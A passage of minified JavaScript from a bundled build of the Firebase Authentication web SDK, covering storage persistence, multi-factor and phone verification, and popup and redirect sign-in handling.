m{constructor(e,t,n,r){var i;super(t.code,t.message),this.operationType=n,this.user=r,Object.setPrototypeOf(this,On.prototype),this.customData={appName:e.name,tenantId:null!==(i=e.tenantId)&&void 0!==i?i:void 0,_serverResponse:t.customData._serverResponse,operationType:n}}static _fromErrorAndOperation(e,t,n,r){return new On(e,t,n,r)}}function Pn(e,t,n,r){return("reauthenticate"===t?n._getReauthenticationResolver(e):n._getIdTokenResponse(e)).catch((n=>{if("auth/multi-factor-auth-required"===n.code)throw On._fromErrorAndOperation(e,n,t,r);throw n}))}async function Cn(e,t,n=!1){const r=await gt(e,t._linkToIdToken(e.auth,await e.getIdToken()),n);return Sn._forOperation(e,"link",r)}async function Rn(e,t,n=!1){const{auth:r}=e;if(de(r.app))return Promise.reject(Fe(r));const i="reauthenticate";try{const s=await gt(e,Pn(r,i,t,e),n);Be(s.idToken,r,"internal-error");const o=ft(s.idToken);Be(o,r,"internal-error");const{sub:a}=o;return Be(e.uid===a,r,"user-mismatch"),Sn._forOperation(e,i,s)}catch(e){throw"auth/user-not-found"===(null==e?void 0:e.code)&&Ue(r,"user-mismatch"),e}}async function An(e,t,n=!1){if(de(e.app))return Promise.reject(Fe(e));const r="signIn",i=await Pn(e,r,t),s=await Sn._fromIdTokenResponse(e,r,i);return n||await e._updateCurrentUser(s.user),s}function Nn(e){S(e).useDeviceLanguage()}function Ln(e,t){return tt(e,"POST","/v2/accounts/mfaEnrollment:start",et(e,t))}new WeakMap;const Dn="__sak";class Mn{constructor(e,t){this.storageRetriever=e,this.type=t}_isAvailable(){try{return this.storage?(this.storage.setItem(Dn,"1"),this.storage.removeItem(Dn),Promise.resolve(!0)):Promise.resolve(!1)}catch(e){return Promise.resolve(!1)}}_set(e,t){return this.storage.setItem(e,JSON.stringify(t)),Promise.resolve()}_get(e){const t=this.storage.getItem(e);return Promise.resolve(t?JSON.parse(t):null)}_remove(e){return this.storage.removeItem(e),Promise.resolve()}get storage(){return this.storageRetriever()}}class Un extends Mn{constructor(){super((()=>window.localStorage),"LOCAL"),this.boundEventHandler=(e,t)=>this.onStorageEvent(e,t),this.listeners={},this.localCache={},this.pollTimer=null,this.fallbackToPolling=Vt(),this._shouldAllowMigration=!0}forAllChangedKeys(e){for(const t of Object.keys(this.listeners)){const n=this.storage.getItem(t),r=this.localCache[t];n!==r&&e(t,r,n)}}onStorageEvent(e,t=!1){if(!e.key)return void this.forAllChangedKeys(((e,t,n)=>{this.notifyListeners(e,n)}));const n=e.key;t?this.detachListener():this.stopPolling();const r=()=>{const e=this.storage.getItem(n);(t||this.localCache[n]!==e)&&this.notifyListeners(n,e)},i=this.storage.getItem(n);Ft()&&i!==e.newValue&&e.newValue!==e.oldValue?setTimeout(r,10):r()}notifyListeners(e,t){this.localCache[e]=t;const n=this.listeners[e];if(n)for(const e of Array.from(n))e(t?JSON.parse(t):t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((()=>{this.forAllChangedKeys(((e,t,n)=>{this.onStorageEvent(new StorageEvent("storage",{key:e,oldValue:t,newValue:n}),!0)}))}),1e3)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}attachListener(){window.addEventListener("storage",this.boundEventHandler)}detachListener(){window.removeEventListener("storage",this.boundEventHandler)}_addListener(e,t){0===Object.keys(this.listeners).length&&(this.fallbackToPolling?this.startPolling():this.attachListener()),this.listeners[e]||(this.listeners[e]=new Set,this.localCache[e]=this.storage.getItem(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&(this.detachListener(),this.stopPolling())}async _set(e,t){await super._set(e,t),this.localCache[e]=JSON.stringify(t)}async _get(e){const t=await super._get(e);return this.localCache[e]=JSON.stringify(t),t}async _remove(e){await super._remove(e),delete this.localCache[e]}}Un.type="LOCAL";const xn=Un;class jn extends Mn{constructor(){super((()=>window.sessionStorage),"SESSION")}_addListener(e,t){}_removeListener(e,t){}}jn.type="SESSION";const Fn=jn;class Vn{constructor(e){this.eventTarget=e,this.handlersMap={},this.boundEventHandler=this.handleEvent.bind(this)}static _getInstance(e){const t=this.receivers.find((t=>t.isListeningto(e)));if(t)return t;const n=new Vn(e);return this.receivers.push(n),n}isListeningto(e){return this.eventTarget===e}async handleEvent(e){const t=e,{eventId:n,eventType:r,data:i}=t.data,s=this.handlersMap[r];if(!(null==s?void 0:s.size))return;t.ports[0].postMessage({status:"ack",eventId:n,eventType:r});const o=Array.from(s).map((async e=>e(t.origin,i))),a=await function(e){return Promise.all(e.map((async e=>{try{return{fulfilled:!0,value:await e}}catch(e){return{fulfilled:!1,reason:e}}})))}(o);t.ports[0].postMessage({status:"done",eventId:n,eventType:r,response:a})}_subscribe(e,t){0===Object.keys(this.handlersMap).length&&this.eventTarget.addEventListener("message",this.boundEventHandler),this.handlersMap[e]||(this.handlersMap[e]=new Set),this.handlersMap[e].add(t)}_unsubscribe(e,t){this.handlersMap[e]&&t&&this.handlersMap[e].delete(t),t&&0!==this.handlersMap[e].size||delete this.handlersMap[e],0===Object.keys(this.handlersMap).length&&this.eventTarget.removeEventListener("message",this.boundEventHandler)}}function Hn(e="",t=10){let n="";for(let e=0;e<t;e++)n+=Math.floor(10*Math.random());return e+n}Vn.receivers=[];class Bn{constructor(e){this.target=e,this.handlers=new Set}removeMessageHandler(e){e.messageChannel&&(e.messageChannel.port1.removeEventListener("message",e.onMessage),e.messageChannel.port1.close()),this.handlers.delete(e)}async _send(e,t,n=50){const r="undefined"!=typeof MessageChannel?new MessageChannel:null;if(!r)throw new Error("connection_unavailable");let i,s;return new Promise(((o,a)=>{const c=Hn("",20);r.port1.start();const u=setTimeout((()=>{a(new Error("unsupported_event"))}),n);s={messageChannel:r,onMessage(e){const t=e;if(t.data.eventId===c)switch(t.data.status){case"ack":clearTimeout(u),i=setTimeout((()=>{a(new Error("timeout"))}),3e3);break;case"done":clearTimeout(i),o(t.data.response);break;default:clearTimeout(u),clearTimeout(i),a(new Error("invalid_response"))}}},this.handlers.add(s),r.port1.addEventListener("message",s.onMessage),this.target.postMessage({eventType:e,eventId:c,data:t},[r.port2])})).finally((()=>{s&&this.removeMessageHandler(s)}))}}function Wn(){return window}function $n(){return void 0!==Wn().WorkerGlobalScope&&"function"==typeof Wn().importScripts}const zn="firebaseLocalStorageDb",Gn="firebaseLocalStorage",Kn="fbase_key";class qn{constructor(e){this.request=e}toPromise(){return new Promise(((e,t)=>{this.request.addEventListener("success",(()=>{e(this.request.result)})),this.request.addEventListener("error",(()=>{t(this.request.error)}))}))}}function Jn(e,t){return e.transaction([Gn],t?"readwrite":"readonly").objectStore(Gn)}function Yn(){const e=indexedDB.open(zn,1);return new Promise(((t,n)=>{e.addEventListener("error",(()=>{n(e.error)})),e.addEventListener("upgradeneeded",(()=>{const t=e.result;try{t.createObjectStore(Gn,{keyPath:Kn})}catch(e){n(e)}})),e.addEventListener("success",(async()=>{const n=e.result;n.objectStoreNames.contains(Gn)?t(n):(n.close(),await function(){const e=indexedDB.deleteDatabase(zn);return new qn(e).toPromise()}(),t(await Yn()))}))}))}async function Xn(e,t,n){const r=Jn(e,!0).put({[Kn]:t,value:n});return new qn(r).toPromise()}function Qn(e,t){const n=Jn(e,!0).delete(t);return new qn(n).toPromise()}class Zn{constructor(){this.type="LOCAL",this._shouldAllowMigration=!0,this.listeners={},this.localCache={},this.pollTimer=null,this.pendingWrites=0,this.receiver=null,this.sender=null,this.serviceWorkerReceiverAvailable=!1,this.activeServiceWorker=null,this._workerInitializationPromise=this.initializeServiceWorkerMessaging().then((()=>{}),(()=>{}))}async _openDb(){return this.db||(this.db=await Yn()),this.db}async _withRetries(e){let t=0;for(;;)try{const t=await this._openDb();return await e(t)}catch(e){if(t++>3)throw e;this.db&&(this.db.close(),this.db=void 0)}}async initializeServiceWorkerMessaging(){return $n()?this.initializeReceiver():this.initializeSender()}async initializeReceiver(){this.receiver=Vn._getInstance($n()?self:null),this.receiver._subscribe("keyChanged",(async(e,t)=>({keyProcessed:(await this._poll()).includes(t.key)}))),this.receiver._subscribe("ping",(async(e,t)=>["keyChanged"]))}async initializeSender(){var e,t;if(this.activeServiceWorker=await async function(){if(!(null===navigator||void 0===navigator?void 0:navigator.serviceWorker))return null;try{return(await navigator.serviceWorker.ready).active}catch(e){return null}}(),!this.activeServiceWorker)return;this.sender=new Bn(this.activeServiceWorker);const n=await this.sender._send("ping",{},800);n&&(null===(e=n[0])||void 0===e?void 0:e.fulfilled)&&(null===(t=n[0])||void 0===t?void 0:t.value.includes("keyChanged"))&&(this.serviceWorkerReceiverAvailable=!0)}async notifyServiceWorker(e){var t;if(this.sender&&this.activeServiceWorker&&((null===(t=null===navigator||void 0===navigator?void 0:navigator.serviceWorker)||void 0===t?void 0:t.controller)||null)===this.activeServiceWorker)try{await this.sender._send("keyChanged",{key:e},this.serviceWorkerReceiverAvailable?800:50)}catch(t){}}async _isAvailable(){try{if(!indexedDB)return!1;const e=await Yn();return await Xn(e,Dn,"1"),await Qn(e,Dn),!0}catch(e){}return!1}async _withPendingWrite(e){this.pendingWrites++;try{await e()}finally{this.pendingWrites--}}async _set(e,t){return this._withPendingWrite((async()=>(await this._withRetries((n=>Xn(n,e,t))),this.localCache[e]=t,this.notifyServiceWorker(e))))}async _get(e){const t=await this._withRetries((t=>async function(e,t){const n=Jn(e,!1).get(t),r=await new qn(n).toPromise();return void 0===r?null:r.value}(t,e)));return this.localCache[e]=t,t}async _remove(e){return this._withPendingWrite((async()=>(await this._withRetries((t=>Qn(t,e))),delete this.localCache[e],this.notifyServiceWorker(e))))}async _poll(){const e=await this._withRetries((e=>{const t=Jn(e,!1).getAll();return new qn(t).toPromise()}));if(!e)return[];if(0!==this.pendingWrites)return[];const t=[],n=new Set;if(0!==e.length)for(const{fbase_key:r,value:i}of e)n.add(r),JSON.stringify(this.localCache[r])!==JSON.stringify(i)&&(this.notifyListeners(r,i),t.push(r));for(const e of Object.keys(this.localCache))this.localCache[e]&&!n.has(e)&&(this.notifyListeners(e,null),t.push(e));return t}notifyListeners(e,t){this.localCache[e]=t;const n=this.listeners[e];if(n)for(const e of Array.from(n))e(t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((async()=>this._poll()),800)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}_addListener(e,t){0===Object.keys(this.listeners).length&&this.startPolling(),this.listeners[e]||(this.listeners[e]=new Set,this._get(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&this.stopPolling()}}Zn.type="LOCAL";const er=Zn;function tr(e,t){return tt(e,"POST","/v2/accounts/mfaSignIn:start",et(e,t))}Jt("rcb"),new Je(3e4,6e4);const nr="recaptcha";async function rr(e,t,n){var r;if(!e._getRecaptchaConfig())try{await nn(e)}catch(e){console.log("Failed to initialize reCAPTCHA Enterprise config. Triggering the reCAPTCHA v2 verification.")}try{let i;if(i="string"==typeof t?{phoneNumber:t}:t,"session"in i){const t=i.session;if("phoneNumber"in i){Be("enroll"===t.type,e,"internal-error");const r={idToken:t.credential,phoneEnrollmentInfo:{phoneNumber:i.phoneNumber,clientType:"CLIENT_TYPE_WEB"}},s=tn(e,r,"mfaSmsEnrollment",(async(e,t)=>{if(t.phoneEnrollmentInfo.captchaResponse===Qt){Be((null==n?void 0:n.type)===nr,e,"argument-error");return Ln(e,await ir(e,t,n))}return Ln(e,t)}),"PHONE_PROVIDER");return(await s.catch((e=>Promise.reject(e)))).phoneSessionInfo.sessionInfo}{Be("signin"===t.type,e,"internal-error");const s=(null===(r=i.multiFactorHint)||void 0===r?void 0:r.uid)||i.multiFactorUid;Be(s,e,"missing-multi-factor-info");const o={mfaPendingCredential:t.credential,mfaEnrollmentId:s,phoneSignInInfo:{clientType:"CLIENT_TYPE_WEB"}},a=tn(e,o,"mfaSmsSignIn",(async(e,t)=>{if(t.phoneSignInInfo.captchaResponse===Qt){Be((null==n?void 0:n.type)===nr,e,"argument-error");return tr(e,await ir(e,t,n))}return tr(e,t)}),"PHONE_PROVIDER");return(await a.catch((e=>Promise.reject(e)))).phoneResponseInfo.sessionInfo}}{const t={phoneNumber:i.phoneNumber,clientType:"CLIENT_TYPE_WEB"},r=tn(e,t,"sendVerificationCode",(async(e,t)=>{if(t.captchaResponse===Qt){Be((null==n?void 0:n.type)===nr,e,"argument-error");return pn(e,await ir(e,t,n))}return pn(e,t)}),"PHONE_PROVIDER");return(await r.catch((e=>Promise.reject(e)))).sessionInfo}}finally{null==n||n._reset()}}async function ir(e,t,n){Be(n.type===nr,e,"argument-error");const r=await n.verify();Be("string"==typeof r,e,"argument-error");const i=Object.assign({},t);if("phoneEnrollmentInfo"in i){const e=i.phoneEnrollmentInfo.phoneNumber,t=i.phoneEnrollmentInfo.captchaResponse,n=i.phoneEnrollmentInfo.clientType,s=i.phoneEnrollmentInfo.recaptchaVersion;return Object.assign(i,{phoneEnrollmentInfo:{phoneNumber:e,recaptchaToken:r,captchaResponse:t,clientType:n,recaptchaVersion:s}}),i}if("phoneSignInInfo"in i){const e=i.phoneSignInInfo.captchaResponse,t=i.phoneSignInInfo.clientType,n=i.phoneSignInInfo.recaptchaVersion;return Object.assign(i,{phoneSignInInfo:{recaptchaToken:r,captchaResponse:e,clientType:t,recaptchaVersion:n}}),i}return Object.assign(i,{recaptchaToken:r}),i}class sr{constructor(e){this.providerId=sr.PROVIDER_ID,this.auth=zt(e)}verifyPhoneNumber(e,t){return rr(this.auth,e,S(t))}static credential(e,t){return mn._fromVerification(e,t)}static credentialFromResult(e){const t=e;return sr.credentialFromTaggedObject(t)}static credentialFromError(e){return sr.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{phoneNumber:t,temporaryProof:n}=e;return t&&n?mn._fromTokenResponse(t,n):null}}function or(e,t){return t?St(t):(Be(e._popupRedirectResolver,e,"argument-error"),e._popupRedirectResolver)}sr.PROVIDER_ID="phone",sr.PHONE_SIGN_IN_METHOD="phone";class ar extends an{constructor(e){super("custom","custom"),this.params=e}_getIdTokenResponse(e){return hn(e,this._buildIdpRequest())}_linkToIdToken(e,t){return hn(e,this._buildIdpRequest(t))}_getReauthenticationResolver(e){return hn(e,this._buildIdpRequest())}_buildIdpRequest(e){const t={requestUri:this.params.requestUri,sessionId:this.params.sessionId,postBody:this.params.postBody,tenantId:this.params.tenantId,pendingToken:this.params.pendingToken,returnSecureToken:!0,returnIdpCredential:!0};return e&&(t.idToken=e),t}}function cr(e){return An(e.auth,new ar(e),e.bypassAuthState)}function ur(e){const{auth:t,user:n}=e;return Be(n,t,"internal-error"),Rn(n,new ar(e),e.bypassAuthState)}async function lr(e){const{auth:t,user:n}=e;return Be(n,t,"internal-error"),Cn(n,new ar(e),e.bypassAuthState)}class hr{constructor(e,t,n,r,i=!1){this.auth=e,this.resolver=n,this.user=r,this.bypassAuthState=i,this.pendingPromise=null,this.eventManager=null,this.filter=Array.isArray(t)?t:[t]}execute(){return new Promise((async(e,t)=>{this.pendingPromise={resolve:e,reject:t};try{this.eventManager=await this.resolver._initialize(this.auth),await this.onExecution(),this.eventManager.registerConsumer(this)}catch(e){this.reject(e)}}))}async onAuthEvent(e){const{urlResponse:t,sessionId:n,postBody:r,tenantId:i,error:s,type:o}=e;if(s)return void this.reject(s);const a={auth:this.auth,requestUri:t,sessionId:n,tenantId:i||void 0,postBody:r||void 0,user:this.user,bypassAuthState:this.bypassAuthState};try{this.resolve(await this.getIdpTask(o)(a))}catch(e){this.reject(e)}}onError(e){this.reject(e)}getIdpTask(e){switch(e){case"signInViaPopup":case"signInViaRedirect":return cr;case"linkViaPopup":case"linkViaRedirect":return lr;case"reauthViaPopup":case"reauthViaRedirect":return ur;default:Ue(this.auth,"internal-error")}}resolve(e){$e(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.resolve(e),this.unregisterAndCleanUp()}reject(e){$e(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.reject(e),this.unregisterAndCleanUp()}unregisterAndCleanUp(){this.eventManager&&this.eventManager.unregisterConsumer(this),this.pendingPromise=null,this.cleanUp()}}const dr=new Je(2e3,1e4);async function pr(e,t,n){if(de(e.app))return Promise.reject(xe(e,"operation-not-supported-in-this-environment"));const r=zt(e);Ve(e,t,yn);const i=or(r,n);return new fr(r,"signInViaPopup",t,i).executeNotNull()}class fr extends hr{constructor(e,t,n,r,i){super(e,t,r,i),this.provider=n,this.authWindow=null,this.pollId=null,fr.currentPopupAction&&fr.currentPopupAction.cancel(),fr.currentPopupAction=this}async executeNotNull(){const e=await this.execute();return Be(e,this.auth,"internal-error"),e}async onExecution(){$e(1===this.filter.length,"Popup operations only handle one event");const e=Hn();this.authWindow=await this.resolver._openPopup(this.auth,this.provider,this.filter[0],e),this.authWindow.associatedEvent=e,this.resolver._originValidation(this.auth).catch((e=>{this.reject(e)})),this.resolver._isIframeWebStorageSupported(this.auth,(e=>{e||this.reject(xe(this.auth,"web-storage-unsupported"))})),this.pollUserCancellation()}get eventId(){var e;return(null===(e=this.authWindow)||void 0===e?void 0:e.associatedEvent)||null}cancel(){this.reject(xe(this.auth,"cancelled-popup-request"))}cleanUp(){this.authWindow&&this.authWindow.close(),this.pollId&&window.clearTimeout(this.pollId),this.authWindow=null,this.pollId=null,fr.currentPopupAction=null}pollUserCancellation(){const e=()=>{var t,n;(null===(n=null===(t=this.authWindow)||void 0===t?void 0:t.window)||void 0===n?void 0:n.closed)?this.pollId=window.setTimeout((()=>{this.pollId=null,this.reject(xe(this.auth,"popup-closed-by-user"))}),8e3):this.pollId=window.setTimeout(e,dr.get())};e()}}fr.currentPopupAction=null;const mr="pendingRedirect",gr=new Map;class vr extends hr{constructor(e,t,n=!1){super(e,["signInViaRedirect","linkViaRedirect","reauthViaRedirect","unknown"],t,void 0,n),this.eventId=null}async execute(){let e=gr.get(this.auth._key());if(!e){try{const t=await async function(e,t){const n=wr(t),r=_r(e);if(!await r._isAvailable())return!1;const i="true"===await r._get(n);return await r._remove(n),i}(this.resolver,this.auth)?await super.execute():null;e=()=>Promise.resolve(t)}catch(t){e=()=>Promise.reject(t)}gr.set(this.auth._key(),e)}return this.bypassAuthState||gr.set(this.auth._key(),(()=>Promise.resolve(null))),e()}async onAuthEvent(e){if("signInViaRedirect"===e.type)return super.onAuthEvent(e);if("unknown"!==e.type){if(e.eventId){const t=await this.auth._redirectUserForId(e.eventId);if(t)return this.user=t,super.onAuthEvent(e);this.resolve(null)}}else this.resolve(null)}async onExecution(){}cleanUp(){}}function yr(e,t){gr.set(e._key(),t)}function _r(e){return St(e._redirectPersistence)}function wr(e){return Pt(mr,e.config.apiKey,e.name)}async function Ir(e,t,n=!1){if(de(e.app))return Promise.reject(Fe(e));const r=zt(e),i=or(r,t),s=new vr(r,i,n),o=await s.execute();return o&&!n&&(delete o.user._redirectEventId,await r._persistUserIfCurrent(o.user),await r._setRedirectUser(null,t)),o}class br{constructor(e){this.auth=e,this.cachedEventUids=new Set,this.consumers=new Set,this.queuedRedirectEvent=null,this.hasHandledPotentialRedirect=!1,this.lastProcessedEventTime=Date.now()}registerConsumer(e){this.consumers.add(e),this.queuedRedirectEvent&&this.isEventForConsumer(this.queuedRedirectEvent,e)&&(this.sendToConsumer(this.queuedRedirectEvent,e),this.saveEventToCache(this.queuedRedirectEvent),this.queuedRedirectEvent=null)}unregisterConsumer(e){this.consumers.delete(e)}onEvent(e){if(this.hasEventBeenHandled(e))return!1;let t=!1;return this.consumers.forEach((n=>{this.isEventForConsumer(e,n)&&(t=!0,this.sendToConsumer(e,n),this.saveEventToCache(e))})),this.hasHandledPotentialRedirect||!function(e){switch(e.type){case"signInViaRedirect":case"linkViaRedirect":case"reauthViaRedirect":return!0;case"unknown":return Tr(e);default:return!1}}(e)||(this.hasHandledPotentialRedirect=!0,t||(this.queuedRedirectEvent=e,t=!0)),t}sendToConsumer(e,t){var n;if(e.error&&!Tr(e)){const r=(null===(n=e.error.code)||void 0===n?void 0:n.split("auth/")[1])||"internal-error";t.onError(xe(this.auth,r))}else t.onAuthEvent(e)}isEventForConsumer(e,t){const n=null===t.eventId||!!e.eventId&&e.eventId===t.eventId;return t.filter.includes(e.type)&&n}hasEventBeenHandled(e){return Date.now()-this.lastProcessedEventTime>=6e5&&this.cachedEventUids.clear(),this.cachedEventUids.has(Er(e))}saveEventToCache(e){this.cachedEventUids.add(Er(e)),this.lastProcessedEventTime=Date.now()}}function Er(e){return[e.type,e.eventId,e.sessionId,e.tenantId].filter((e=>e)).join("-")}function Tr({type:e,error:t}){return"unknown"===e&&"auth/no-auth-event"===(null==t?void 0:t.code)}const Sr=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,kr=/^https?/;async function Or(e){if(e.config.emulator)return;const{authorizedDomains:t}=await async function(e,t={}){return tt(e,"GET","/v1/projects",t)}(e);for(const e of t)try{if(Pr(e))return}catch(e){}Ue(e,"unauthorized-domain")}function Pr(e){const t=ze(),{protocol:n,hostname:r}=new URL(t);if(e.startsWith("chrome-extension://")){const i=new URL(e);return""===i.hostname&&""===r?"chrome-extension:"===n&&e.replace("chrome-extension://","")===t.replace("chrome-extension://",""):"chrome-extension:"===n&&i.hostname===r}if(!kr.test(n))return!1;if(Sr.test(e))return r===e;const i=e.replace(/\./g,"\\.");return new RegExp("^(.+\\."+i+"|"+i+")$","i").test(r)}const Cr=new Je(3e4,6e4);function Rr(){const e=Wn().___jsl;if(null==e?void 0:e.H)for(const t of Object.keys(e.H))if(e.H[t].r=e.H[t].r||[],e.H[t].L=e.H[t].L||[],e.H[t].r=[...e.H[t].L],e.CP)for(let t=0;t<e.CP.length;t++)e.CP[t]=null}function Ar(e){return new Promise(((t,n)=>{var r,i,s;function o(){Rr(),gapi.load("gapi.iframes",{callback:()=>{t(gapi.iframes.getContext())},ontimeout:()=>{Rr(),n(xe(e,"network-request-failed"))},timeout:Cr.get()})}if(null===(i=null===(r=Wn().gapi)||void 0===r?void 0:r.iframes)||void 0===i?void 0:i.Iframe)t(gapi.iframes.getContext());else{if(!(null===(s=Wn().gapi)||void 0===s?void 0:s.load)){const t=Jt("iframefcb");return Wn()[t]=()=>{gapi.load?o():n(xe(e,"network-request-failed"))},qt(`${Kt.gapiScript}?onload=${t}`).catch((e=>n(e)))}o()}})).catch((e=>{throw Nr=null,e}))}let Nr=null;const Lr=new Je(5e3,15e3),Dr="__/auth/iframe",Mr="emulator/auth/iframe",Ur={style:{position:"absolute",top:"-100px",width:"1px",height:"1px"},"aria-hidden":"true",tabindex:"-1"},xr=new Map([["identitytoolkit.googleapis.com","p"],["staging-identitytoolkit.sandbox.googleapis.com","s"],["test-identitytoolkit.sandbox.googleapis.com","t"]]);function jr(e){const t=e.config;Be(t.authDomain,e,"auth-domain-config-required");const n=t.emulator?Ye(t,Mr):`https://${e.config.authDomain}/${Dr}`,r={apiKey:t.apiKey,appName:e.name,v:me},i=xr.get(e.config.apiHost);i&&(r.eid=i);const s=e._getFrameworks();return s.length&&(r.fw=s.join(",")),`${n}?${w(r).slice(1)}`}async function Fr(e){const t=await function(e){return Nr=Nr||Ar(e),Nr}(e),n=Wn().gapi;return Be(n,e,"internal-error"),t.open({where:document.body,url:jr(e),messageHandlersFilter:n.iframes.CROSS_ORIGIN_IFRAMES_FILTER,attributes:Ur,dontclear:!0},(t=>new Promise((async(n,r)=>{await t.restyle({setHideOnLeave:!1});const i=xe(e,"network-request-failed"),s=Wn().setTimeout((()=>{r(i)}),Lr.get());function o(){Wn().clearTimeout(s),n(t)}t.ping(o).then(o,(()=>{r(i)}))}))))}const Vr={location:"yes",resizable:"yes",statusbar:"yes",toolbar:"no"};class Hr{constructor(e){this.window=e,this.associatedEvent=null}close(){if(this.window)try{this.window.close()}catch(e){}}}function Br(e,t,n,r=500,i=600){const s=Math.max((window.screen.availHeight-i)/2,0).toString(),o=Math.max((window.screen.availWidth-r)/2,0).toString();let a="";const c=Object.assign(Object.assign({},Vr),{width:r.toString(),height:i.toString(),top:s,left:o}),u=f().toLowerCase();n&&(a=Lt(u)?"_blank":n),At(u)&&(t=t||"http://localhost",c.scrollbars="yes");const l=Object.entries(c).reduce(((e,[t,n])=>`${e}${t}=${n},`),"");if(function(e=f()){var t;return jt(e)&&!!(null===(t=window.navigator)||void 0===t?void 0:t.standalone)}(u)&&"_self"!==a)return function(e,t){const n=document.createElement("a");n.href=e,n.target=t;const r=document.createEvent("MouseEvent");r.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,1,null),n.dispatchEvent(r)}(t||"",a),new Hr(null);const h=window.open(t||"",a,l);Be(h,e,"popup-blocked");try{h.focus()}catch(e){}return new Hr(h)}const Wr="__/auth/handler",$r="emulator/auth/handler",zr=encodeURIComponent("fac");async function Gr(e,t,n,r,i,s){Be(e.config.authDomain,e,"auth-domain-config-required"),Be(e.config.apiKey,e,"invalid-api-key");const o={apiKey:e.config.apiKey,appName:e.name,authType:n,redirectUrl:r,v:me,eventId:i};if(t instanceof yn){t.setDefaultLanguage(e.languageCode),o.providerId=t.providerId||"",function(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(t.getCustomParameters())||(o.customParameters=JSON.stringify(t.getCustomParameters()));for(const[e,t]of Object.entries(s||{}))o[e]=t}if(t instanceof _n){const e=t.getScopes().filter((e=>""!==e));e.length>0&&(o.scopes=e.join(","))}e.tenantId&&(o.tid=e.tenantId);const a=o;for(const e of Object.keys(a))void 0===a[e]&&delete a[e];const c=await e._getAppCheckToken(),u=c?`#${zr}=${encodeURIComponent(c)}`:"";return`${function({config:e}){if(!e.emulator)return`https://${e.authDomain}/${Wr}`;return Ye(e,$r)}(e)}?${w(a).slice(1)}${u}`}const Kr="webStorageSupport";const qr=class{constructor(){this.eventManagers={},this.iframes={},this.originValidationPromises={},this._redirectPersistence=Fn,this._completeRedirectFn=Ir,this._overrideRedirectResult=yr}async _openPopup(e,t,n,r){var i;$e(null===(i=this.eventManagers[e._key()])||void 0===i?void 0:i.manager,"_initialize() not called before _openPopup()");return Br(e,await Gr(e,t,n,ze(),r),Hn())}async _openRedirect(e,t,n,r){await this._originValidation(e);return function(e){Wn().location.href=e}(await Gr(e,t,n,ze(),r)),new Promise((()=>{}))}_initialize(e){const t=e._key();if(this.eventManagers[t]){const{manager:e,promise:n}=this.eventManagers[t];return e?Promise.resolve(e):($e(n,"If manager is not set, promise should be"),n)}const n=this.initAndGetManager(e);return this.eventManagers[t]={promise:n},n.catch((()=>{delete this.eventManagers[t]})),n}async initAndGetManager(e){const t=await Fr(e),n=new br(e);return t.register("authEvent",(t=>{Be(null==t?void 0:t.authEvent,e,"invalid-auth-event");return{status:n.onEvent(t.authEvent)?"ACK":"ERROR"}}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER),this.eventManagers[e._key()]={manager:n},this.iframes[e._key()]=t,n}_isIframeWebStorageSupported(e,t){this.iframes[e._key()].send(Kr,{type:Kr},(n=>{var r;const i=null===(r=null==n?void 0:n[0])||void 0===r?void 0:r[Kr];void 0!==i&&t(!!i),Ue(e,"internal-error")}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)}_originValidation(e){const t=e._key();return this.originValidationPromises[t]||(this.originValidationPromises[t]=Or(e)),this.originValidationPromises[t]}get _shouldInitProactively(){return Vt()||Nt()||jt()}};var Jr="@firebase/auth",Yr="1.9.0";class Xr{constructor(e){this.auth=e,this.internalListeners=new Map}getUid(){var e;return this.assertAuthConfigured(),(null===(e=this.auth.currentUser)||void 0===e?void 0:e.uid)||null}async getToken(e){if(this.assertAuthConfigured(),await this.auth._initializationPromise,!this.auth.currentUser)return null;return{accessToken:await this.auth.currentUser.getIdToken(e)}}addAuthTokenListener(e){if(this.assertAuthConfigured(),this.internalListeners.has(e))return;const t=this.auth.onIdTokenChanged((t=>{e((null==t?void 0:t.stsTokenManager.accessToken)||null)}));this.internalListeners.set(e,t),this.updateProactiveRefresh()}removeAuthTokenListener(e){this.assertAuthConfigured();const t=this.internalListeners.get(e);t&&(this.internalListeners.delete(e),t(),this.updateProactiveRefresh())}assertAuthConfigured(){Be(this.auth._initializationPromise,"dependent-sdk-initialized-before-auth")}updateProactiveRefresh(){this.internalListeners.size>0?this.auth._startProactiveRefresh():this.auth._stopProactiveRefresh()}}const Qr=h("authIdTokenMaxAge")||300;let Zr=null;const ei=e=>async t=>{const n=t&&await t.getIdTokenResult(),r=n&&((new Date).getTime()-Date.parse(n.issuedAtTime))/1e3;if(r&&r>Qr)return;const i=null==n?void 0:n.token;Zr!==i&&(Zr=i,await fetch(e,{method:i?"POST":"DELETE",headers:i?{Authorization:`Bearer ${i}`}:{}}))};function ti(e=function(e=ie){const t=oe.get(e);if(!t&&e===ie&&l())return ge();if(!t)throw pe.create("no-app",{appName:e});return t}()){const t=he(e,"auth");if(t.isInitialized())return t.getImmediate();const n=function(e,t){const n=he(e,"auth");if(n.isInitialized()){const e=n.getImmediate();if(y(n.getOptions(),null!=t?t:{}))return e;Ue(e,"already-initialized")}return n.initialize({options:t})}(e,{popupRedirectResolver:qr,persistence:[er,xn,Fn]}),r=h("authTokenSyncURL");if(r&&"boolean"==typeof isSecureContext&&isSecureContext){const e=new URL(r,location.origin);if(location.origin===e.origin){const t=ei(e.toString());!function(e,t,n){S(e).beforeAuthStateChanged(t,n)}(n,t,(()=>t(n.currentUser))),function(e,t,n,r){S(e).onIdTokenChanged(t,n,r)}(n,(e=>t(e)))}}const i=u("auth");return 